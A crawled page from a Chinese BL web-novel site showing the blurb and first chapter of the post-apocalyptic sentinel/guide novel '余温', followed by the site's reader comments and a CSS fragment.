

--- FILE ---
content_type: text/html
request_url: http://www.fuxiaoshu.com/qihuan/21367.html
body_size: 9375
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>余温_落回(辽星余X李迎)【完结】在线阅读- 腐小书</title>
<meta name="keywords" content="余温落回,余温免费,余温TXT全本阅读" />
<meta name="description" content="《余温》作者：落回，已完结。辽星余是温室公认最强的哨兵，无他，只因为他好像从来不需要向导。 距离太阳没有从地平线升起已经三十年，向导数量急…"/>
<meta property="og:type" content="novel"/>
<meta property="og:novel:category" content="玄幻灵异 "/>
<meta property="og:novel:author" content="落回"/>
<meta property="og:novel:author_link" content="/plus/author.php?q=落回"/>
<meta property="og:novel:book_name" content="余温"/>
<meta property="og:url" content="/qihuan/21367.html "/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2024-02-13 07:31" />
<meta property="og:novel:latest_chapter_name" content="75" />
<meta property="og:novel:latest_chapter_url" content="/qihuan/21367_75.html"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="BL小说|耽美小说_腐小书" class="logo"><img src="/img/logo.png"></a>
	<div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
	  <form name="formsearch" action="/plus/hsearch.php" target="_blank">
	  <div class="s_button">
      <button class="img_size">搜索</button>
	  </div>
	  <div class="s_input">
	  <input name="q" type="text" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}">
      </div>
	  </form> 
	</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
    <ul>
      	<li><a href='/'><span>腐小书</span></a></li>
<li><a href='/xiandai/' ><span>现代耽美</span></a></li>
<li><a href='/gudai/' ><span>古代耽美</span></a></li>
<li><a href='/chuanyue/' ><span>穿越重生</span></a></li>
<li class='hover'><a href='/qihuan/' ><span>玄幻灵异</span></a></li><li><a href='/wangyou/' ><span>网游竞技</span></a></li>
<li><a href='/tongren/' ><span>同人耽美</span></a></li>
<li><a href='/baihe/' ><span>G L 百合</span></a></li>
<li><a href='/paihang/'  rel='dropmenu22'><span>总排行</span></a></li>
<li><a href='/tags.php' ><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_t">
<script src='/plus/b.js'></script>
  <div class="coa-an">
    <div class="new-nab">
      <a href="/qihuan/21367.html"><strong>本文首页</strong></a>
	  <span>当前位置： <a href='/'>腐小书</a>> <a href='/qihuan/'>玄幻灵异</a>>  </span>
	</div>
	  <h1>余温</h1>
	  <div class="af_lst">
	    <strong>作者：<a href="/plus/author.php?q=落回">落回</a></strong>
	    <span>时间：2024-02-13 07:31</span>
	    <span><small>标签：</small><a href="/tags.php?/%E5%BC%BA%E5%BC%BA/" target="_blank" class="hot-tag">强强</a>  <a href="/tags.php?/%E6%9C%AB%E4%B8%96/" target="_blank" class="hot-tag">末世</a>  <a href="/tags.php?/%E5%B9%B4%E4%B8%8B/" target="_blank" class="hot-tag">年下</a>  <a href="/tags.php?/%E5%93%A8%E5%90%91/" target="_blank" class="hot-tag">哨向</a>   </span>
	  </div>
	  <div class="wznrb">
        辽星余是温室公认最强的哨兵，无他，只因为他好像从来不需要向导。<br />
　　距离太阳没有从地平线升起已经三十年，向导数量急剧下降。<br />
　　当别的哨兵为了匹配到一个向导争得面红耳赤时，中心塔苦口婆心地劝辽星余：&ldquo;辽队长，根据您的健康情况判断，您真的需要进行一次精神梳理了。&rdquo;<br />
　　辽星余拒绝了，他第无数次拒绝了。<br />
　　直到有一天，李迎笑着问他：&ldquo;辽队，想被中心塔强制扭送去关禁闭，还是让我看看你那乱成一锅粥的精神世界？&rdquo;<br />
　　辽星余几乎是立刻回答：&ldquo;&hellip;&hellip;谢谢少将，我很荣幸。&rdquo;<br />
　　-<br />
　　温室外的天空总是灰蒙蒙的一片，长夜在此盘踞三十年。<br />
　　李迎看向天空：&ldquo;你知道人类失去太阳的同时还失去了什么吗？&rdquo;<br />
　　辽星余摇头：&ldquo;什么？&rdquo;<br />
　　他笑：&ldquo;星星。&rdquo;<br />
　　-<br />
　　哨兵x向导，强强<br />
　　受微万人迷<br />
　　感情线慢热，公路情节有<br />
　　哨向、末世、强强、剧情、年下、HE<br />
<br />
<br />
第1章 祝您一切平安<br />
　　温室时间14:00，中央城气温7摄氏度。<br />
　　讲台上的人穿着便捷的运动装，运动装整体是灰色，衣服和裤子的边缘都有一整条从上到下延伸开来的白色装饰条，显得人修长高挑。<br />
　　在旧人类时代，这是大街上随处可见的装扮，可这套运动装放在现在，几乎可以算是老古董了，今天因为久违的一堂讲座被主人翻出来穿在身上。<br />
　　为了保暖考虑，运动装底下是特殊材料制成的防寒服，足以让男人在个位数的温度御寒。<br />
　　讲台上的男人头发乌黑，因为太久忘记预约理发，任其自由生长，发尾已经到了肩膀，刘海是男人自己用剪刀修剪的。<br />
　　水平有限，额头前的头发零零碎碎，参差不齐，放在任何人的脸上都会显得无比滑稽，可依旧无法掩盖他相当出色的样貌。<br />
　　棕色的瞳孔映着教室外恒温灯的光，因为缺少日照而显得有些病态白的皮肤，嘴唇懒懒扬着个不明显的笑，整个人松松垮垮撑着讲台。<br />
　　这个时代没有教鞭，更没有多余的电力和生产资源被用来维持日常生活中投影仪的使用，男人有些口干舌燥，直起腰来，拧开杯盖喝了一口水。<br />
　　有孩子抓紧时间提问：&ldquo;教授，您说旧人类时代只有一个太阳，那应该比我们现在还要冷吧？温室里有五个太阳都这么冷！&rdquo;<br />
　　被称为&ldquo;教授&rdquo;的人眉毛一挑，笑着解释：&ldquo;这个问题在你们入学之后的&lsquo;旧人类史&rsquo;里会详细学到，那是和温室很不一样的生活。我现在可以告诉你们的是，旧人类的时代有一个词叫做&lsquo;季节&rsquo;，极少数地区夏季最高气温甚至可以达到40+摄氏度。&rdquo;<br />
　　&ldquo;什么？那不是要被热死了！&rdquo;<br />
　　&ldquo;太恐怖了，难怪说外面已经不适合人类生存了！&rdquo;<br />
　　&ldquo;温室里常年都是十度，听说是最适合人类生存的温度。&rdquo;<br />
　　&ldquo;所以才要在温室生活啊，我们是新人类，跟旧人类是不一样的。&rdquo;<br />
　　台下坐的清一色是六岁左右的娃娃，在他们进入学校的前一个月，也就是今天，中央塔邀请李迎为他们进行一次讲课，也没什么必须要讲的东西，就是让一群娃娃见见李教授，让他们对&ldquo;学习&rdquo;这件事充满热情。<br />
　　李迎笑笑不说话，对孩子们的幼稚发言没放在心上。<br />
　　他手腕上有一条白色的腕带，看着就像是旧人类时代最普通的装饰品，但显然不是，装饰品放在现在是极其奢侈的东西。<br />
　　那条腕带突兀地闪了两下红色的光，在讲台下七嘴八舌的嘈杂声中，李迎耳朵里的微型耳机&ldquo;滴&rdquo;一声，紧接着一道没什么感情的声音开口：&ldquo;哨兵塔发生小规模暴动，请向导李迎前往支援。&rdquo;<br />
　　李迎掏出通讯端，果然他的通讯端闪烁着来电的提醒，他接起来，那边传来火急火燎的声音。<br />
　　&ldquo;哎呦我去，你可算接了！亲哥，你快来帮帮我吧，再不来我就被这群猴急的哨兵生吞活剥了。&rdquo;男声哭诉。<br />
　　&ldquo;怎么回事？&rdquo;李迎落下一个很简单的询问。<br />
　　&ldquo;还不是约不到调节室！真不是我说，这帮孩子是真可怜，不少人已经一个月没约到调节室了，又是单身，连向导素有时候都抢不到，这放在和平年代哪有这种情况啊，静音室都挤破了头。只要一个失控了，情绪就在塔里蔓延开了，你又不是不知道，都是生生忍着，哪经得起这么一个点火。&rdquo;<br />
　　&ldquo;行，知道了，你再坚持会儿。&rdquo;<br />
　　&ldquo;我靠！我都他妈坚持半小时了，打了八百个报告让中心塔帮我call你，塔说你在向日葵班开讲座，不是我说李迎，你这亲儿子真的没加情感系统吗？他这不是偏心你是&hellip;&hellip;&rdquo;<br />
　　李迎反手把通讯挂断，不听抱怨。<br />
　　门外有人礼貌敲门，李迎收拾了自己的东西往外走，外面站着的是个装备齐全的哨兵，一身保暖性能极强的作战服，腰上别着把微型手枪。<br />
　　他见李迎出来，略有些拘谨地往后退开一步，拉开单身哨兵和向导之间的安全距离，开口：&ldquo;少将，我收到了您的支援通知，请您注意安全，对于讲座被迫提前结束，我会向孩子们解释情况。&rdquo;<br />
　　李迎点点头，想伸手拍拍年轻哨兵的肩膀，想起来方才通讯的朋友说这群哨兵已经一个月都约不到调解室了，伸出去的手顿在半空，他又收回来，颇是同情地开口：&ldquo;好的，麻烦你了。&rdquo;<br />
　　距离人来看不到太阳照常从地平线升起已经三十年，长冬在此盘踞。<br />
　　温室外的世界冬天达到了可怕的零下四十摄氏度，即使是夏天也仍旧是可怜巴巴的零下二十度。低温病毒、动物变异，极端环境令体质和战斗力相对孱弱的向导数量急剧减少，亚洲人类基地&ldquo;温室&rdquo;建成的那一天，中心塔登记的向导数量只有少得可怜的六百零一位。<br />
　　六百零一貌似不是多么悲观的数字，但其中有一大半都是已结合向导，单身向导只有一百八十个，多悲观，多可怜。<br />
　　已结合向导不能再对其他哨兵进行精神梳理，他们的向导素自然也不能再被其他哨兵当做镇静剂使用。<br />
　　年轻的、单身的哨兵们，在外跟变异兽厮杀整整一天，回了家连个调节室都约不到，领取向导素的窗口摆出来鲜红的&ldquo;今日已领完&rdquo;，只能深吸一口气，自我安慰似的压下体内的躁动，装作自己并不需要一个陌生的向导来为自己调整紧绷失调的五感和一团乱麻的情绪。<br />
　　&ldquo;少将，我想您不需要给年轻的哨兵们太多同情，中心塔已经在尽可能优化调节室的预约制度，相信不久后每个人都可以分批次、按频率约到调节室。&rdquo;<br />
　　李迎的耳机里突然传出来一道冰冷的男性机械音。<br />
　　而他好似已经习惯似的，做了个耸肩的动作，说：&ldquo;我认为你在分析人类的情感这方面有所欠缺，严格来说，我没有同情他们，我只是担心这会导致亚洲战区的战力减损。你知道，一个哨兵能不能把在健康的状态下，把自己的能力最大化发挥出来，这是至关重要的。&rdquo;<br />
　　&ldquo;我想是的，在这方面我确实有所不足，我已经将您的解释纳入数据库，谢谢少将。&rdquo;那道声音虽然没有一丝情绪可言，可谓冷酷无情，可总觉得它有些愧疚。<br />
　　向日葵班是整个中心塔最像地球的地方，园区外有一小片向日葵园，向日葵这种植物代表着对太阳的虔诚追随，大概是此等境地的人类最大的精神寄托。<br />
　　而它同样很好繁殖，种下一株向日葵可以收获更多的向日葵种子，这是在资源匮乏的今天，少有的可谓源源不断的&ldquo;资源&rdquo;。褐色的花盘辨不出太阳的真假， 盲目地深爱着中心塔上方的恒温灯，含情脉脉昼夜不停地注视着它。<br />
　　从向日葵园再往外走便是中心街道，宽敞的大路两旁没有行道树和灌木丛，只有奇形怪状的各色石雕。这个时间街上有参加劳作的平民，李迎没有穿军装，平民们看不出他的军衔，淡漠地从他身边路过。
	  </div>
      <div class="alt_page">
        <ul >
          <li><a>共75页: </a></li><li>第1页 </li><li><a href='21367_2.html'>下一页</a></li><li class="thisclass"><a href='#'>1</a></li><li><a href='21367_2.html'>2</a></li><li><a href='21367_3.html'>3</a></li><li><a href='21367_4.html'>4</a></li><li><a href='21367_5.html'>5</a></li><li><a href='21367_6.html'>6</a></li><li><a href='21367_7.html'>7</a></li><li><a href='21367_8.html'>8</a></li><li><a href='21367_9.html'>9</a></li><li><a href='21367_10.html'>10</a></li><li><a href='21367_11.html'>11</a></li><li><a href='21367_12.html'>12</a></li><li><a href='21367_13.html'>13</a></li><li><a href='21367_14.html'>14</a></li><li><a href='21367_15.html'>15</a></li><li><a href='21367_16.html'>16</a></li><li><a href='21367_17.html'>17</a></li><li><a href='21367_18.html'>18</a></li><li><a href='21367_19.html'>19</a></li><li><a href='21367_20.html'>20</a></li><li><a href='21367_21.html'>21</a></li><li><a href='21367_22.html'>22</a></li><li><a href='21367_23.html'>23</a></li><li><a href='21367_24.html'>24</a></li><li><a href='21367_25.html'>25</a></li><li><a href='21367_26.html'>26</a></li><li><a href='21367_27.html'>27</a></li><li><a href='21367_28.html'>28</a></li><li><a href='21367_29.html'>29</a></li><li><a href='21367_30.html'>30</a></li><li><a href='21367_31.html'>31</a></li><li><a href='21367_32.html'>32</a></li><li><a href='21367_33.html'>33</a></li><li><a href='21367_34.html'>34</a></li><li><a href='21367_35.html'>35</a></li><li><a href='21367_36.html'>36</a></li><li><a href='21367_37.html'>37</a></li><li><a href='21367_38.html'>38</a></li><li><a href='21367_39.html'>39</a></li><li><a href='21367_40.html'>40</a></li><li><a href='21367_41.html'>41</a></li><li><a href='21367_42.html'>42</a></li><li><a href='21367_43.html'>43</a></li><li><a href='21367_44.html'>44</a></li><li><a href='21367_45.html'>45</a></li><li><a href='21367_46.html'>46</a></li><li><a href='21367_47.html'>47</a></li><li><a href='21367_48.html'>48</a></li><li><a href='21367_49.html'>49</a></li><li><a href='21367_50.html'>50</a></li><li><a href='21367_51.html'>51</a></li><li><a href='21367_52.html'>52</a></li><li><a href='21367_53.html'>53</a></li><li><a href='21367_54.html'>54</a></li><li><a href='21367_55.html'>55</a></li><li><a href='21367_56.html'>56</a></li><li><a href='21367_57.html'>57</a></li><li><a href='21367_58.html'>58</a></li><li><a href='21367_59.html'>59</a></li><li><a href='21367_60.html'>60</a></li><li><a href='21367_61.html'>61</a></li><li><a href='21367_62.html'>62</a></li><li><a href='21367_63.html'>63</a></li><li><a href='21367_64.html'>64</a></li><li><a href='21367_65.html'>65</a></li><li><a href='21367_66.html'>66</a></li><li><a href='21367_67.html'>67</a></li><li><a href='21367_68.html'>68</a></li><li><a href='21367_69.html'>69</a></li><li><a href='21367_70.html'>70</a></li><li><a href='21367_71.html'>71</a></li><li><a href='21367_72.html'>72</a></li><li><a href='21367_73.html'>73</a></li><li><a href='21367_74.html'>74</a></li><li><a href='21367_75.html'>75</a></li>
        </ul>
      </div><div><script src='/plus/2.js'></script></div>	
      <div class="tuijian_box"> 
	    <h3>推荐文章</h3>
		 <p><a title="与疯批哨兵签订终身契约后" href="/qihuan/21363.html">与疯批哨兵签订终身契约后</a></p><p><a title="指挥官的绝美顶O手撕炮灰剧本" href="/qihuan/21361.html">指挥官的绝美顶O手撕炮灰剧本</a></p><p><a title="27岁俱乐部" href="/qihuan/21360.html">27岁俱乐部</a></p><p><a title="我穿成了龙傲天的退婚男妻" href="/qihuan/21357.html">我穿成了龙傲天的退婚男妻</a></p><p><a title="怀了龙崽后被和亲了" href="/qihuan/21356.html">怀了龙崽后被和亲了</a></p><p><a title="重回王座[无限]" href="/qihuan/21352.html">重回王座[无限]</a></p><p><a title="我与龙君二三事" href="/qihuan/21349.html">我与龙君二三事</a></p><p><a title="联姻后两条咸鱼被迫翻身" href="/qihuan/21339.html">联姻后两条咸鱼被迫翻身</a></p>
      </div>
     <div class="tuijian_box"> 
		  <h3>作者部分作品<a href="/plus/author.php?q=落回">更多</a></h3>
		 <p><a title="听说教主想称霸武林" href="/gudai/13761.html">听说教主想称霸武林</a></p><p><a title="21世纪不需要天师" href="/qihuan/17189.html">21世纪不需要天师</a></p><p><a title="我一个人睡觉会害怕" href="/xiandai/18318.html">我一个人睡觉会害怕</a></p><p><a title="暗恋对象捡到我的日记本" href="/xiandai/21355.html">暗恋对象捡到我的日记本</a></p><p><a title="余温" href="/qihuan/21367.html">余温</a></p> 
      </div> 
	   <div class="sxy">
	    <p>上一篇：<a href='/qihuan/21363.html'>与疯批哨兵签订终身契约后</a> </p>
	    <p>下一篇：<a href='/qihuan/21371.html'>这个世界有问题</a> </p>
	  </div>
  <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>  
      <div class="pinglun">
<small>喜欢本文可以上原创网支持作者!</small>
<div class="plk">
<form id="form1" name="feedback" method="post" action="#">
<input type="hidden" name="dopost" value="send" />
<input type="hidden" name="comtype" value="comments">
<input type="hidden" name="aid" value="21367" />
<input type="hidden" name="fid" id='feedbackfid' value="0" />
<textarea name="msg" cols="87" rows="3"></textarea>
<div class="fabu">
<div class="pl_nm">
用户名:<input type="text" name="username" size="16" class="ipt-txt" style="text-transform: uppercase;"/>
<input type="checkbox" name="notuser" id="dcmp-submit-guest"/><label for="dcmp-submit-guest" />匿</label>
</div>
<button type="button" class="feed_btn" onClick='PostComment()'>立即发表</button>

</div>
</form>
</div>

</div>
<a name='commettop'></a>
<dd id='commetcontentNew'></dd>
<dd id='commetcontent'></dd>
<script language='javascript'>
function LoadCommets(page)
{
var taget_obj = document.getElementById('commetcontent');
var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />加载...</div>";
var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=21367&page="+page);
DedeXHTTP = null;
}
function PostComment()
{
var f = document.feedback;
var nface = '6';
var nfeedbacktype = 'feedback';
var nvalidate = '';
var nnotuser = '';
var nusername = '';
var npwd = '';
var taget_obj = $DE('commetcontentNew');
var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />发送中...</div>";
if(f.msg.value=='')
{
alert("评论不能为空！");
return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '21367');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '21367');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=21367"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxiaoshu.com/plus/feedback_ajax.php?dopost=getlist&aid=21367&page=1
body_size: 1603
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        这本剧情线绝了        <span class="title"><a href="#">游客</a><span class="fl">2025-03-23</span><span class='hf'><a href='javascript:ajaxFeedback(813663,813663,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_813663"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        冬天零下四十度 …让作者来一趟黑龙江，分分钟让他感受一下末世气温…三十年没有太阳，就这？        <span class="title"><a href="#">游客</a><span class="fl">2024-10-02</span><span class='hf'><a href='javascript:ajaxFeedback(760543,760543,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_760543"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        问一下，公路情节是什么啊        <span class="title"><a href="#">游客</a><span class="fl">2024-08-28</span><span class='hf'><a href='javascript:ajaxFeedback(748723,748723,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_748723"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        文笔，剧情，感情线都不错，就结尾有些潦草，而且攻受之间没有大do特do我不是很认可        <span class="title"><a href="#">游客</a><span class="fl">2024-02-28</span><span class='hf'><a href='javascript:ajaxFeedback(685066,685066,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_685066"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        怎么说，这种末世的文，每次看都感觉很悲，就是那种真正有能力的主角会因为大义而死，但苟且的小人却可以活到最后。        <span class="title"><a href="#">游客</a><span class="fl">2024-02-15</span><span class='hf'><a href='javascript:ajaxFeedback(678513,678513,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_678513"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">三十年没太阳，得冻死吧，土地的植物也没法光合作用了，没有粮食大灭绝了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>是的，参考流浪地球1，才离开太阳流浪了十几年呢        <span class="title"><a href="#">游客</a><span class="fl">2024-02-14</span><span class='hf'><a href='javascript:ajaxFeedback(678492,678492,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_678492"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">三十年没太阳，得冻死吧，土地的植物也没法光合作用了，没有粮食大灭绝了</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>大环境确实得冻死，只能靠大棚，然后光照了吧，        <span class="title"><a href="#">游客</a><span class="fl">2024-02-14</span><span class='hf'><a href='javascript:ajaxFeedback(678445,678445,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_678445"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        嗑昏了，受好会钓，钓而不自知，攻都让钓成翘嘴了        <span class="title"><a href="#">游客</a><span class="fl">2024-02-14</span><span class='hf'><a href='javascript:ajaxFeedback(678194,678194,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_678194"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        三十年没太阳，得冻死吧，土地的植物也没法光合作用了，没有粮食大灭绝了        <span class="title"><a href="#">游客</a><span class="fl">2024-02-14</span><span class='hf'><a href='javascript:ajaxFeedback(678044,678044,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_678044"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        我觉得好看耶！        <span class="title"><a href="#">游客</a><span class="fl">2024-02-13</span><span class='hf'><a href='javascript:ajaxFeedback(677838,677838,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_677838"></div>
</div>

<div id='commetpages'><span>总: 2 页/16 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: text/css
request_url: http://www.fuxiaoshu.com/css/main1.css
body_size: 3455
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
